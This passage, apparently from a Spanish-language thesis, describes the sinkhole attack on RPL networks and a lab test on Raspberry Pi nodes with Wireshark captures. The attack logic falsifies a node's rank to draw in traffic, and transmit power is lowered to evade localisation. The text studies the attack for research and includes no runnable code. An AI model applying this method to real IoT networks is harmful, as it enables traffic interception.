El ataque sinkhole se enfoca en atraer la mayor cantidad de trafico mediante un ´ nodo malicioso que altera su rango para mostrarse como el padre optimo a todos los ´ nodos que se encuentren en su rango de transmision. ´

El ataque comienza mediante un env´ıo constante de mensajes DIS con los cuales el nodo malicioso pretende obtener informacion sobre como opera la red RPL. Como se ´ explicó en el capitulo [2](#page-11-0) sobre la operación de RPL, en los mensajes DIO se encuentra la informacion necesaria para conocer la forma de operar de la red, ya que la respuesta ´ de un mensaje DIS es el envío de un DIO, esto facilita al nodo malicioso obtener conocimiento del rango de sus vecinos con el fin de que pueda auto asignarse un rango óptimo para parecer el padre óptimo. El pseudocódigo propuesto para que el nodo malicioso opere es el siguiente (ver algoritmo [4\)](#page-24-2):

<span id="page-24-2"></span><span id="page-24-1"></span>

Algoritmo 4: Pseudocódigo para nodo sinkhole.

Como se observa en el algoritmo [4,](#page-24-2) el nodo malicioso mantiene su socket abierto con el fin de enviar mensajes DIS y poder recibir un DIO como respuesta, esto con el fin de obtener información necesaria para la operación de la red. Al mantener un socket abierto el nodo malicioso recibe mensajes DIS, si no tiene un rango asignado no responde a la solicitud de informacion, en caso contrario, responde a las solicitudes ´ de información enviando su DIO. Si éste no recibe como respuesta mensajes DAO, decrementa su rango (lo cual se hara hasta recibir mensajes DAO). En el caso de que ´ se reciba un mensaje DIO, lee el rango del nodo que envio el DIO y se asigna un valor ´ más bajo del rango de su vecino.

Dadas las dificultades que puede representar obtener el rango de un nodo que no se encuentra dentro del área de transmisión del nodo malicioso y asumiendo el caso en que dicho nodo sea el padre de alguien más, se debe realizar la disminución del rango hasta recibir un mensaje DAO, para un mejor detalle sobre el ataque y la implementación se puede observar el código implementado en el apéndice (ver código [6.4\)](#page-40-1).

### <span id="page-24-0"></span>**3.2. Resumen del capítulo**

En este capítulo se presentó una explicación sobre el modo de operación del ataque sinkhole, así como las contra medidas más relevantes para identificar o mitigar el ataque sinkhole. Sin embargo, muchas de estas medidas requieren de muchos recursos de memoria y energía o de algoritmos de cifrado.

## <span id="page-25-0"></span>Capítulo 4

## **Implementacion y resultados ´**

Este capítulo explica con detalle la topología de red que se implementó para montar un escenario real del protocolo RPL usando el rango como parametro de encamina- ´ miento. También se describen los elementos que se usaron para diseñar el ataque sinkhole y se muestran los resultados que se registraron mediante el analizador de tráfico Wireshark.

## <span id="page-25-1"></span>**4.1. Implementacion´**

Para la implementación física del protocolo RPL se diseñó una red ad-hoc, cuyos IDs son las direcciones IPv4, a pesar de que el estándar RPL está basado en direcciones IPv6, en esta tesis se asignaron direcciones IPv4 con el fin de facilitar la implementacion, ya que esto no afecta el ataque y permite analizar el comportamiento de ´ la red cuando esta emplea el rango para el encaminamiento de los mensajes. En la figura [4.1](#page-25-2) se presenta la topología de la red y sus rangos de cobertura, así como las IPs utilizadas.

<span id="page-25-2"></span>

Figura 4.1: Topología de red, IPs de los nodos y rangos de cobertura.

El hardware empleado en los nodos B y C son Raspberries pi 3, debido a su movilidad, compatibilidad con el lenguaje Python y con el sensor DTH11, el cual puede medir temperatura y humedad a traves del diagrama mostrado en la figura [2.11.](#page-20-0) ´

En el Apéndice [6](#page-35-0) se muestran los códigos del nodo raíz, los nodos de red y el nodo malicioso. La figura [4.2](#page-26-2) muestra la configuracion de la red (similar a la mostrada en ´ el capítulo [2\)](#page-11-0). En esta figura el nodo C a través del sensor DTH11 registra valores de

<span id="page-26-2"></span>temperatura y humedad que son enviados al nodo A. El nodo X representa al nodo malicioso que realiza el ataque sinkhole. Se puede observar que el nodo X solo tiene al nodo B en su rango de cobertura, el cual está a un salto del nodo raíz. La ejecución del ataque se realiza con una Raspeberry pi 3 con la direccion IP 10.42.0.59. ´



Figura 4.2: Rango de cobertura del nodo sinkhole.

Con el propósito de obtener la posición óptima del nodo atacante, se utilizó la técnica llamada *transmission power control* (TPC), en la cual se selecciona una potencia de transmisión con el fin de que solo el nodo más cercano pueda escuchar las transmisiones del nodo malicioso, lo que decrece la precisión de los algoritmos de localización por un cierto factor. Para ello se utilizo la idea propuesta en [\[19\]](#page-44-5), donde mediante el comando *iwcongif* del *shell* de Linux, se puede controlar la potencia de transmision. ´

### <span id="page-26-0"></span>**4.2. Resultados**

### <span id="page-26-1"></span>**4.2.1. Resultados de RPL**

La figura [4.3](#page-26-3) muestra el envío de un mensaje DIS por parte del nodo B. Se puede observar en esta figura que la dirección fuente es 10.42.0.45 y la dirección destino es la dirección broadcast de la red 10.42.0.255.

<span id="page-26-3"></span>

Figura 4.3: Envío de un mensaje DIS del nodo B al nodo A.

Posteriormente, el nodo A responde el DIS mediante un DIO al nodo B como se muestra en la figura [4.4](#page-27-0) a la direccion 10.42.0.45. El rango del nodo B se calcula con ´

el uso de la función OF mediante el envío de paquetes ICMP (pings) al nodo A. En la figura [4.5](#page-27-1) se observa las peticiones y respuestas de los paqutes ICMP. Una vez que se le asigna un rango al nodo B, este nodo envía un DAO de 45 bytes que se muestra en la figura [4.6](#page-27-2) proveniente de la dirección 10.42.45 a la dirección 10.42.0.55, el cual al no tener destinos de bajada estará vacío. El proceso de envío de mensajes DIS, DIO y DAO se repite en varias ocasiones como se puede observar en la figura [4.7](#page-28-0) con el fin de descubrir todas las rutas en la DAG.

<span id="page-27-0"></span>

|     |                                        |                                                         | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                           |                                                                                                    |  |                                                               |                                 |
|-----|----------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|--|---------------------------------------------------------------|---------------------------------|
|     |                                        |                                                         | ◢◼◿◉▤▣▧◙Qк>◕►च▤▤◎▣◎▦                                                                                                    |                           |                                                                                                    |  |                                                               |                                 |
|     | Apply a display filter <ctrl-></ctrl-> |                                                         |                                                                                                    |                           |                                                                                                    |  |                                                               | $\blacksquare$ * Expression $+$ |
| No. | <b>Time</b>                            | Source                                                  | <b>Destination</b>                                                                                                    |                           | Protocol Length Info                                                                                |  |                                                               |                                 |
|     | 10.000000000                           | 10.42.0.45                                              | 10.42.0.255                                                                                                    | <b>UDP</b>                | $436646 - 6646$ Len=1                                                                               |  |                                                               |                                 |
|     | 2 0.278734160                          | 10.42.0.55                                              | 10.42.0.45                                                                                                    | UDP                       | $456646 - 6646$ Len=3                                                                               |  |                                                               |                                 |
|     | 3 0.307122274                          | 10.42.0.45                                              | 10.42.0.55                                                                                                    | <b>ICMP</b>               | 98 Echo (ping) request id=0x0386, seq=1/256, ttl=64 (reply in 4)                                    |  |                                                               |                                 |
|     | 4 0.307157074                          | 10, 42, 0, 55                                           | 10, 42, 0, 45                                                                                                    | ICMP                      | 98 Echo (ping) reply                                                                                |  | $id=0x0386$ , $seq=1/256$ , $ttl=64$ (request in 3)           |                                 |
|     | 50.391004972                           | 10.42.0.45                                              | 10.42.0.55                                                                                                    | <b>ICMP</b>               | 98 Echo (ping) request id=0x0387, seq=1/256, ttl=64 (reply in 6)                                    |  |                                                               |                                 |
|     | 6 0.391032122                          | 10.42.0.55                                              | 10.42.0.45                                                                                                    | <b>TCMP</b>               | 98 Echo (ping) reply                                                                                |  | $id = 0 \times 0.387$ , $seq = 1/256$ , ttl=64 (request in 5) |                                 |
|     | 71.311836250                           | 10.42.0.45                                              | 10.42.0.55                                                                                                    | <b>ICMP</b>               | 98 Echo (ping) request id=0x0386, seq=2/512, ttl=64 (reply in 8)                                    |  |                                                               |                                 |
|     | 8 1.311869745                          | 10.42.0.55                                              | 10.42.0.45                                                                                                    | <b>ICMP</b>               | 98 Echo (ping) reply                                                                                |  | id=0x0386, seq=2/512, ttl=64 (request in 7)                   |                                 |
|     | 9 1.390832036                          | 10, 42, 0, 45                                           | 10.42.0.55                                                                                                    | ICMP                      | 98 Echo (ping) request id=0x0387, seq=2/512, ttl=64 (reply in 10)                                   |  |                                                               |                                 |
|     | 10 1.398864489                         | 10.42.0.55                                              | 10.42.0.45                                                                                                    | ICMP                      | 98 Echo (ping) reply                                                                                |  | id=0x0387, seq=2/512, ttl=64 (request in 9)                   |                                 |
|     | 11 2.315923087                         | 10.42.0.45                                              | 10.42.0.55                                                                                                    | <b>TCMP</b>               | 98 Echo (ping) request id=0x0386, seq=3/768, ttl=64 (reply in 12)                                   |  |                                                               |                                 |
|     | 12 2.315958103                         | 10.42.0.55                                              | 10.42.0.45                                                                                                    | <b>ICMP</b>               | 98 Echo (ping) reply                                                                                |  | id=0x0386, seq=3/768, ttl=64 (request in 11)                  | ×.                              |
|     | Data (3 bytes)                         | Diser Datagram Protocol, Src Port: 6646, Dst Port: 6646 | Frame 2: 45 bytes on wire (360 bits), 45 bytes captured (360 bits) on interface 0<br>> Internet Protocol Version 4, Src: 10.42.0.55, Dst: 10.42.0.45<br>b8 27 eb 1a 4d be a4 82 b9 4d 3f 3c 88 80 45 08 . Man M2k E.<br>0010 00 1f fe 52 40 00 40 11 27 c4 0a 2a 00 37 0a 2a Ra B 7. |                           | Financet II, Src: IntelCor_4d:3f:3c (a4:02:b9:4d:3f:3c), Dst: Raspberr_1a:4d:be (b8:27:eb:1a:4d:be) |  |                                                               |                                 |
|     |                                        | 0020 80 2d 19 f6 19 f6 80 8b b5 33 82 81 80             |                                                                                                    | 1.4.1.1.1.1.1.1.2.3.1.1.1 |                                                                                                    |  |                                                               |                                 |

Figura 4.4: Envío de un mensaje DIO del nodo A al nodo B.

<span id="page-27-1"></span>

|     | Apply a display filter <ctrl-></ctrl-> |                                                                                           |                                                                                                    |                                                    |                                                                                                    |                                                              |  | $\blacksquare$ * Expression   + |
|-----|----------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|--|---------------------------------|
| No. | Time                                   | Source                                                                                    | <b>Destination</b>                                                                                                    |                                                    | Protocol Length Info                                                                                |                                                              |  |                                 |
|     | 1.0.0000000000                         | 10.42.0.45                                                                                | 10.42.0.255                                                                                                    | <b>UDP</b>                                         | 43 6646 $\rightarrow$ 6646 Len=1                                                                    |                                                              |  |                                 |
|     | 20.276734160                           | 10.42.0.55                                                                                | 10.42.0.45                                                                                                    | <b>UDP</b>                                         | $456646 - 6646$ Len=3                                                                               |                                                              |  |                                 |
|     | 3 0.307122274                          | 10.42.0.45                                                                                | 10.42.0.55                                                                                                    | ICMP                                               | 98 Echo (ping) request                                                                              | id=0x0386, seq=1/256, ttl=64 (reply in 4)                    |  |                                 |
|     | 4 0.307157074                          | 10.42.0.55                                                                                | 10.42.0.45                                                                                                    | <b>ICMP</b>                                        | 98 Echo (ping) reply                                                                                | $id = 0 \times 0386$ , $seq = 1/256$ , ttl=64 (request in 3) |  |                                 |
|     | 5 0.391004972                          | 10.42.0.45                                                                                | 10.42.0.55                                                                                                    | <b>ICMP</b>                                        | 98 Echo (ping) request id=0x0387, seq=1/256, ttl=64 (reply in 6)                                    |                                                              |  |                                 |
|     | 6 0.391032122                          | 10.42.0.55                                                                                | 10.42.0.45                                                                                                    | <b>ICMP</b>                                        | 98 Echo (ping) reply                                                                                | id=0x0387, seq=1/256, ttl=64 (request in 5)                  |  |                                 |
|     | 71.311836250                           | 10.42.0.45                                                                                | 10, 42, 0, 55                                                                                                    | <b>ICMP</b>                                        | 98 Echo (ping) request id=0x0386, seq=2/512, ttl=64 (reply in 8)                                    |                                                              |  |                                 |
|     | 8 1.311869745                          | 10.42.0.55                                                                                | 10, 42, 0, 45                                                                                                    | <b>ICMP</b>                                        | 98 Echo (ping) reply                                                                                | id=0x0386, seq=2/512, ttl=64 (request in 7)                  |  |                                 |
|     | 9 1.390832036                          | 10.42.0.45                                                                                | 10.42.0.55                                                                                                    | <b>TCMP</b>                                        | 98 Echo (ping) request id=0x0387, seq=2/512, ttl=64 (reply in 10)                                   |                                                              |  |                                 |
|     | 10 1.398864489                         | 10.42.0.55                                                                                | 10.42.0.45                                                                                                    | <b>TCMP</b>                                        | 98 Echo (ping) reply                                                                                | id=0x0387, seq=2/512, ttl=64 (request in 9)                  |  |                                 |
|     | 11 2.315923087                         | 10.42.0.45                                                                                | 10.42.0.55                                                                                                    | <b>ICMP</b>                                        | 98 Echo (ping) request id=0x0386, seq=3/768, ttl=64 (reply in 12)                                   |                                                              |  |                                 |
|     | 12 2.315958103                         | 10.42.0.55                                                                                | 10.42.0.45                                                                                                    | <b>ICMP</b>                                        | 98 Echo (ping) reply                                                                                | id=0x0386, seq=3/768, ttl=64 (request in 11)                 |  |                                 |
|     | Data (3 bytes)                         | User Datagram Protocol, Src Port: 6646, Dst Port: 6646                                    | Frame 2: 45 bytes on wire (360 bits). 45 bytes captured (360 bits) on interface 0<br>Internet Protocol Version 4, Src: 10.42.0.55, Dst: 10.42.0.45 |                                                    | Ethernet II, Src: IntelCor_4d:3f:3c (a4:02:b9:4d:3f:3c), Dst: Raspberr_1a:4d:be (b8:27:eb:1a:4d:be) |                                                              |  |                                 |
|     | <b>0828</b>                            | b8 27 eb 1a 4d be a4 82 b9 4d 3f 3c 88 80 45 08<br>00 2d 19 f6 19 f6 00 0b b5 33 02 01 00 | 0010 00 1 f fe 52 40 00 40 11 27 c4 0a 2a 00 37 0a 2a  Ra 8  * 7. *                                                                                | Change of CAMPROVER<br>$1 - 1 - 1 - 1 - 1 - 3 - 1$ |                                                                                                    |                                                              |  |                                 |

Figura 4.5: Mensajes ICMP para la asignacion de rango al nodo B. ´

<span id="page-27-2"></span>

|      |                                          |                                                                                                    | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                            |                         |                                                                                                    |                     |
|------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|---------------------|
|      |                                          |                                                                                                    | ◢◼◿◉▤▣▧◙Qк>◕▸◀▤▤◎▣◉▦                                                                                                    |                         |                                                                                                    |                     |
|      | A Apply a display filter <ctrl-></ctrl-> |                                                                                                    |                                                                                                    |                         |                                                                                                    | - -<br>Expression + |
| No.  | Time                                     | Source                                                                                                   | <b>Destination</b>                                                                                                    | Protocol Length Info    |                                                                                                    |                     |
|      | 12 2.315958183                           | 10.42.0.55                                                                                               | 10.42.0.45                                                                                                    | <b>ICMP</b>             | 98 Echo (ping) reply<br>$id=0x0386$ , seq=3/768, ttl=64 (request in 11)                             |                     |
|      | 13 2.325446071                           | 10.42.0.45                                                                                               | 10.42.0.55                                                                                                    | UDP                     | $456646 - 6646$ Len=3                                                                               |                     |
|      | 14 2.393345950                           | 10.42.0.45                                                                                               | 10.42.0.55                                                                                                    | <b>ICMP</b>             | id=0x0387, seq=3/768, ttl=64 (reply in 15)<br>98 Echo (ping) request                                |                     |
|      | 15 2.393381096                           | 10.42.0.55                                                                                               | 10.42.0.45                                                                                                    | <b>ICMP</b>             | id=0x0387, seq=3/768, ttl=64 (request in 14)<br>98 Echo (ping) reply                                |                     |
|      | 163.395423465                            | 10.42.0.45                                                                                               | 10, 42, 0, 55                                                                                                    | <b>ICMP</b>             | 98 Echo (ping) request id=0x0387, seq=4/1024, ttl=64 (reply in 17)                                  |                     |
|      | 173.395459312                            | 10.42.0.55                                                                                               | 10.42.0.45                                                                                                    | <b>ICMP</b>             | 98 Echo (ping) reply id=0x0387, seq=4/1024, ttl=64 (request in 16)                                  |                     |
|      | 18 4.395301808                           | 10.42.0.45                                                                                               | 10.42.0.55                                                                                                    | <b>TCMP</b>             | 98 Echo (ping) request id=0x0387, seq=5/1280, ttl=64 (reply in 19)                                  |                     |
|      | 19 4.395337057                           | 10.42.0.55                                                                                               | 10.42.0.45                                                                                                    | <b>ICMP</b>             | 98 Echo (ping) reply id=0x0387, seq=5/1280, ttl=64 (request in 18)                                  |                     |
|      | 205.380221937                            | Raspberr_1a:4d:be                                                                                        | IntelCor 4d:3f:3c                                                                                                    | <b>ARP</b>              | 42 Who has 10.42.0.55? Tell 10.42.0.45                                                              |                     |
|      | 215.380244279                            | IntelCor 4d:3f:3c                                                                                        | Raspberr 1a:4d:be                                                                                                    | ARP                     | 42 10.42.0.55 is at a4:02:b9:4d:3f:3c                                                               |                     |
|      | 22 5.464233538                           | IntelCor 4d:3f:3c                                                                                        | Raspberr 1a:4d:be                                                                                                    | ARP                     | 42 Who has 10.42.0.45? Tell 10.42.0.55                                                              |                     |
|      | 23 5.466794824                           | Raspberr 1a:4d:be                                                                                        | IntelCor 4d:3f:3c                                                                                                    | ARP                     | 42 10.42.0.45 is at b8:27:eb:1a:4d:be                                                               |                     |
|      | Data (3 bytes)                           | Der Datagram Protocol, Src Port: 6646, Dst Port: 6646<br>a4 82 b9 4d 3f 3c b8 27 eb 1a 4d be 88 89 45 98 | Frame 13: 45 bytes on wire (360 bits), 45 bytes captured (360 bits) on interface 0<br>> Internet Protocol Version 4, Src: 10.42.0.45, Dst: 10.42.0.55 | Tele (M2K) Procedure Fa | Ethernet II, Src: Raspberr_1a:4d:be (b8:27:eb:1a:4d:be), Dst: IntelCor_4d:3f:3c (a4:02:b9:4d:3f:3c) |                     |
| 0010 |                                          | 0020 00 37 19 f6 19 f6 00 0b 36 b9 03 7b 7d                                                              | 00 1f d3 30 40 00 40 11 52 e6 0a 2a 00 2d 0a 2a 00 0 0 R **                                                                                           | $-7$ 6 $  -$            |                                                                                                    |                     |

Figura 4.6: Envío de mensaje DAO del nodo B al nodo A.

<span id="page-28-0"></span>

|     |                                        |                                                          | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                      |                                        |                         |          |
|-----|----------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------|-------------------------|----------|
|     |                                        |                                                          | ◢◼◿◉◳▣▧◙Qк> <del></del> ◕▸◂▤▤◎๏◙星                                                                                                    |                      |                                        |                         |          |
|     | Apply a display filter <ctrl-></ctrl-> |                                                          |                                                                                                    |                      |                                        | $\Box$ * Expression $+$ |          |
| No. | Time                                   | Source                                                   | <b>Destination</b>                                                                                                    | Protocol Length Info |                                        |                         | <b>E</b> |
|     | 24 38 026016797 10.42.0.45             |                                                          | 10.42.0.255                                                                                                    | <b>UDP</b>           | 43 6646 $\rightarrow$ 6646 Len=1       |                         |          |
|     | 25 38, 026233591 10.42.0.55            |                                                          | 10.42.0.45                                                                                                    | <b>HDP</b>           | $45,6646 \rightarrow 6646$ Len=3       |                         |          |
|     | 26 38.034756705 10.42.0.45             |                                                          | 10.42.0.55                                                                                                    | <b>UDP</b>           | $456646 - 6646$ Len=3                  |                         |          |
|     |                                        | 27 35.000077555 Raspberr 18:40:00                        | Inteltor adistrict                                                                                                    | <b>AKP</b>           | 42 who has 10.42.0.557 Tell 10.42.0.45 |                         |          |
|     |                                        | 28 35.060098765 IntelCor 4d:3f:3c                        | Raspberr 1a:4d:be                                                                                                    | ARP                  | 42 10.42.0.55 is at a4:02:b9:4d:3f:3c  |                         |          |
|     | 29.58.053123888 10.42.0.45             |                                                          | 10.42.0.255                                                                                                    | <b>HDP</b>           | $43,6646 \rightarrow 6646$ Len=1       |                         |          |
|     | 30 58.053352118 10.42.0.55             |                                                          | 10.42.0.45                                                                                                    | <b>UDP</b>           | $45,6646 - 6646$ Len=3                 |                         |          |
|     | 31 58.055702968 10.42.0.45             |                                                          | 10.42.0.55                                                                                                    | <b>UDP</b>           | $456646 - 6646$ Len=3                  |                         |          |
|     |                                        | 32 55.128310636 IntelCor 4d:3f:3c                        | Raspberr 1a:4d:be                                                                                                    | ARP                  | 42 Who has 10.42.0.45? Tell 10.42.0.55 |                         |          |
|     |                                        | 33 55.133584862 Raspberr 1a:4d:be                        | IntelCor_4d:3f:3c                                                                                                    | ARP                  | 42 10.42.0.45 is at b8:27:eb:1a:4d:be  |                         |          |
|     | 34 78 878491814 18 42 8 45             |                                                          | 10.42.0.255                                                                                                    | <b>UDP</b>           | $43,6646 \rightarrow 6646$ Len=1       |                         |          |
|     | 35 78.070693266 10.42.0.55             |                                                          | 10.42.0.45                                                                                                    | <b>UDP</b>           | $456646 - 6646$ Len=3                  |                         |          |
|     | 36 78.073666179 10.42.0.45             |                                                          | 10.42.0.55                                                                                                    | <b>UDP</b>           | $456646 - 6646$ Len=3                  |                         |          |
|     |                                        |                                                          |                                                                                                    |                      |                                        |                         |          |
|     | Data (1 byte)                          | > User Datagram Protocol, Src Port: 6646, Dst Port: 6646 | Frame 24: 43 bytes on wire (344 bits), 43 bytes captured (344 bits) on interface 0<br>> Ethernet II, Src: Raspberr 1a:4d:be (b8:27:eb:1a:4d:be), Dst: Broadcast (ff:ff:ff:ff:ff:ff)<br>> Internet Protocol Version 4, Src: 10.42.0.45, Dst: 10.42.0.255 |                      |                                        |                         |          |
|     | 0020 00 ff 19 f6 19 f6 00 09 b5 70 01  |                                                          | 0000 ff ff ff ff ff ff b8 27 eb 1a 4d be 08 00 45 00 '  M E.<br>0010 00 1d c6 db 40 00 40 11 5e 75 0a 2a 00 2d 0a 2a  @ @ .^u **<br><b>Construction</b>                                                                                                 |                      |                                        |                         |          |

Figura 4.7: Envío de mensajes DIS, DIO y DAO entre los nodos A y B.

Una vez que el nodo B pertenece a la red, el nodo sensor (C) manda un mensaje DIS en broadcast como se muestra en las figura [4.8](#page-28-1) mediante un mensaje de 43 bytes de longitud, donde la fuente es la dirección  $10.42.0.50$  y la dirección destino es la dirección broadcast 10.42.0.255.

<span id="page-28-1"></span>

|     | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help<br>◢◼◿◉▤▣▧◙Qくゝ◕┣⊣▤▤◎▣◙▦                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                       |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
|     | Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | $\Box$ * Expression + |
| No. | Time<br>Source<br>70 180.336626963 IntelCor 4d:3f:3c<br>71 180.336671702 Raspberr 1a:4d:be<br>72 185.165539200 10.42.0.45<br>73 191.471788729 10.42.0.50<br>74 191.472424146 10.42.0.45<br>75 191.494847427 10.42.0.50<br>76 191.494975344 10.42.0.45<br>77 192.500716281 10.42.0.50 | <b>Destination</b><br>Raspberr 1a:4d:be<br>IntelCor 4d:3f:3c<br>10.42.0.255<br>10.42.0.255<br>10.42.0.50<br>10.42.0.45<br>10.42.0.50<br>10.42.0.45 | Protocol Length Info<br>ARP<br>ARP<br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>TCMP</b><br><b>TCMP</b><br><b>ICMP</b> | 42 Who has 10.42.0.452 Tell 10.42.0.55<br>42 10.42.0.45 is at b8:27:eb:1a:4d:be<br>43 6646 $\rightarrow$ 6646 Len=1<br>43 6646 $\rightarrow$ 6646 Len=1<br>$45,6646 \rightarrow 6646$ Len=3<br>98 Echo (ping) request<br>id=0x043e, seq=1/256, ttl=64 (reply in 76)<br>98 Echo (ping) reply<br>$id=0x043e$ , $seq=1/256$ , ttl=64 (request in 75)<br>98 Echo (ping) request<br>id=0x043e, seq=2/512, ttl=64 (reply in 78) | ×                     |
|     | 78 192.500848508 10.42.0.45<br>79 193.502395291 10.42.0.50<br>80 193.502528447 10.42.0.45<br>Frame 73: 43 bytes on wire (344 bits), 43 bytes captured (344 bits) on interface 0                                                                                                    | 10.42.0.50<br>10, 42, 0, 45<br>10.42.0.50                                                                                                    | <b>TCMP</b><br><b>ICMP</b><br><b>TCMP</b>                                                                                 | 98 Echo (ping) reply<br>id=0x043e, seq=2/512, ttl=64 (request in 77)<br>id=0x043e, seq=3/768, ttl=64 (reply in 80)<br>98 Echo (ping) request<br>id=0x043e, seq=3/768, ttl=64 (request in 79)<br>98 Echo (ping) reply                                                                                                    | e.                    |
|     | > Ethernet II, Src: Raspberr_b1:d6:47 (b8:27:eb:b1:d6:47), Dst: Broadcast (ff:ff:ff:ff:ff:ff;ff<br>> Internet Protocol Version 4, Src: 10.42.0.50, Dst: 10.42.0.255<br>> User Datagram Protocol, Src Port: 6646, Dst Port: 6646<br>$\triangleright$ Data (1 byte)                    |                                                                                                    |                                                                                                    |                                                                                                    |                       |
